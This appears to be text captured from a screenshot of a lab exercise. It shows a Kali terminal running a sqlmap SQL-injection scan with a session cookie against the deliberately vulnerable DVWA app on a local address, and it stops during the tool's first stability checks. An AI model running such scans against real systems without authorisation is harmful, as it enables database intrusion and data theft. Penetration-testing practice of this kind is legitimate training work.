 root@kali:~# sqlmap -u "http://192.168.0.19/dvwa/vulnerabilities/sqli/?id=1&Subm
it=Submit" --cookie="PHPSESSID=fb89mhevcus9oq1a1f2s6q3ss4; security=low" -b --cu
rrent-db --current-user
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:28:11
[17:28:11] [INFO] testing connection to the target URL
[17:28:11] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[17:28:11] [INFO] testing if the target URL content is stable
[17:28:12] [INFO] target URL content is stable
[17:28:12] [INFO] testing if GET parameter 'id' is dynamic
[17:28:12] [WARNING] GET parameter 'id' does not appear to be dynamic